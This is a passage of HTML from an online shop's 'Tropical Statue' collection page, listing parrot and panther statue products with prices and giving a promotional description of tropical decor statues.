                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/couple-of-parrot-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734764627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734764627 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734764627"
              >
                Couple of parrot Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734764627"
            
          >
            <a
              href="/products/couple-of-parrot-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734764627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734764627 Badge-template--16701102162003__main-collection-product-grid-6813734764627"
            >
              Couple of parrot Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734764627" data-rating="5.0" data-raters="5"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734764627">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734764627-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734764627-submit title-template--16701102162003__main-collection-product-grid-6813734764627"
                  data-product-url="/products/couple-of-parrot-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734764627" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Couple of parrot Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734764627"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734764627" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062&width=165 165w,//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062&width=360 360w,//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062&width=533 533w,//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062&width=720 720w,//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062 800w
                "
                src="//fulltropic.com/cdn/shop/products/panther-statue-573.webp?v=1665067062&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Panther Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066&width=165 165w,//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066&width=360 360w,//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066&width=533 533w,//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066&width=720 720w,//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/panther-statue-779.webp?v=1665067066&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/panther-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734731859"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734731859 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734731859"
              >
                Panther Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734731859"
            
          >
            <a
              href="/products/panther-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734731859"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734731859 Badge-template--16701102162003__main-collection-product-grid-6813734731859"
            >
              Panther Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734731859" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $65.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $65.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734731859">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734731859-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734731859-submit title-template--16701102162003__main-collection-product-grid-6813734731859"
                  data-product-url="/products/panther-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734731859" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Panther Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734731859"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734731859" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/golden-panther-statue-907.webp?v=1665067046&width=165 165w,//fulltropic.com/cdn/shop/products/golden-panther-statue-907.webp?v=1665067046&width=360 360w,//fulltropic.com/cdn/shop/products/golden-panther-statue-907.webp?v=1665067046 500w
                "
                src="//fulltropic.com/cdn/shop/products/golden-panther-statue-907.webp?v=1665067046&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Panther Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050&width=165 165w,//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050&width=360 360w,//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050&width=533 533w,//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050&width=720 720w,//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/golden-panther-statue-538.webp?v=1665067050&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/golden-panther-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734666323"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734666323 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734666323"
              >
                Golden Panther Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734666323"
            
          >
            <a
              href="/products/golden-panther-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734666323"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734666323 Badge-template--16701102162003__main-collection-product-grid-6813734666323"
            >
              Golden Panther Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734666323" data-rating="4.9" data-raters="30"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734666323">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734666323-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734666323-submit title-template--16701102162003__main-collection-product-grid-6813734666323"
                  data-product-url="/products/golden-panther-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734666323" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Golden Panther Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734666323"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734666323" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972&width=165 165w,//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972&width=360 360w,//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972&width=533 533w,//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972&width=720 720w,//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972 800w
                "
                src="//fulltropic.com/cdn/shop/products/origami-panther-statue-467.webp?v=1665066972&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Origami Panther Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976&width=165 165w,//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976&width=360 360w,//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976&width=533 533w,//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976&width=720 720w,//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/origami-panther-statue-664.webp?v=1665066976&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/origami-panther-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734633555"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734633555 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734633555"
              >
                Origami Panther Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734633555"
            
          >
            <a
              href="/products/origami-panther-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734633555"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734633555 Badge-template--16701102162003__main-collection-product-grid-6813734633555"
            >
              Origami Panther Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734633555" data-rating="5.0" data-raters="65"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $44.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $44.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734633555">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734633555-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734633555-submit title-template--16701102162003__main-collection-product-grid-6813734633555"
                  data-product-url="/products/origami-panther-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734633555" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Origami Panther Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734633555"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734633555" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--16701102162003__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-accent-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Tropical Statue</h1><div class="collection-hero__description rte center"><h2>Brighten up your home with a pretty tropical statue of different shapes and colors</h2>
<p>Our <strong>tropical statues</strong> will bring a modern and elegant touch to any decorating style. Choose the right decorative statuette to enhance your living room, hallway, bedroom, and office space.<br></p>
<h2>Tropical statues are made with quality materials that respect the environment</h2>
<p>We have selected for you the best statues made of high-quality materials. These materials ensure their robustness and resistance to water, even for statues to be placed outside.<br><br>For an even better and brighter decoration, opt for a <a title="tropical-lamp" href="https://fulltropic.com/collections/tropical-lamp" target="_blank"><strong>tropical lamp</strong></a> that can be placed next to your statue.</p>
<h2>Tropical statues of animal forms<br>
</h2>
<p>In our collection, you will find many statues that represent animals of the jungle.<br><br>Find <strong>figurines of a panther</strong> or a tiger statue in quality material for a unique decoration and full of symbolism. Sign of power and strength, these <strong>felines</strong> will bring a decorative and <strong>tropical</strong> touch to your home.<br><br>We also offer several models of <strong>flamingo statues indoors and outdoor</strong>. They can be placed in the garden, around the pool, or on the terrace, to create an <strong>exotic atmosphere</strong> worthy of the <strong>tropical forests</strong> at home! A hyper-social bird, the pink flamingo will certainly attract the attention of your guests and friends if placed outside.<br><br>Finally, discover our pretty <strong>toucan statue</strong> and tropical <strong>parrot statue</strong> to add a colorful and exotic touch to your home.<br></p>
<h2>Tropical statue with plant motif<br data-mce-fragment="1">
</h2>
<p>The most beautiful leaves that represent the tropical jungle are well represented in our collection of <strong>golden tropical leaves</strong>. Thanks to their colors and shapes, these decorative elements will bring a touch of modernity and elegance to any interior! Palm leaves, monstera, ferns, you can even combine several leaves for an optimal result.</p>
<h2>Tropical pineapple statue<br>
</h2>
<p>Let yourself be charmed by the elegant style of a "Pineapple" deco statuette. The golden color and the pineapple shape will seduce both young and old. The statues of this category will embellish and sublimate the room of your choice. You can put it on a piece of furniture or on a shelf. The pineapple will bring freshness to your living space!<br><br>The <strong>pineapple statue</strong> can add a touch of fun and fantasy to any room in your home, or even your office space!</p>
<h2>The Tropical Statue for a chic and trendy Jungle decoration</h2>
<p>Get out your explorer hat and immerse your home in a natural and refreshing atmosphere with a <strong>tropical statue</strong>. Moreover, this theme is very trendy when it comes to interior design. With a <strong>tropical decoration</strong>, you will be able to relax and escape to the best tropical countries after a tiring day!<br><br>Available in many shapes and colors, our statuettes will easily fit in your living room, dining room, hallway, bedroom, or office while bringing a touch of exoticism to the whole. They bring with them the tropical sunshine that you miss in these difficult times.</p>
<h2></h2></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671&width=165 165w,//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671&width=360 360w,//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671&width=535 535w,//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671&width=750 750w,//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671 800w
          "
          src="//fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="800"
          height="800"
        >
      </div></div>
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16701102719059__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16701102719059__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16701102719059__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--16701102719059__footer.color-custom {
    --color-background: 0, 131, 89;
    --gradient-background: #008359;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--16701102719059__footer color-custom gradient section-sections--16701102719059__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p><strong>email : contact@fulltropic.com</strong><br/>7 days a week<br/><strong>Phone:</strong> +1 307 225 1076<br/>We are available every day from 9.00 am to 8.00 pm.</p><p><strong>yavok LLC</strong>, whose registered office is located at 30 N Gould St, Ste N, Sheridan, WY, 82801, USA</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Page
                            </a>
                          </li><li>
                            <a
                              href="/pages/review"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-fulltropic"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Fulltropic
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs-help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              F.A.Q - Help Center
                            </a>
                          </li><li>
                            <a
                              href="https://fulltropic.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track my order
